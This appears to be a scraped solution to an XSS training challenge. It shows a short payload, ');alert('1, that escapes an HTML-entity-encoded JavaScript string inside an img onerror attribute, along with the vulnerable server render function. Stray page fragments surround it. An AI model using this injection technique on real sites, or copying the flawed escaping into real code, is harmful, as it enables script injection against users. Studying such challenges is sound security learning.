 Yes
http://xss.test/?input=')%3Balert
我
是
胡
务
器
input code length: 11
1 ');alert('1
html
<img src onerror="console.error('&#39;);alert(&#39;1')">
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f;')
9 }
10 return `<img src onerror="console.error('${escapeHtml(input)}')">`
11 }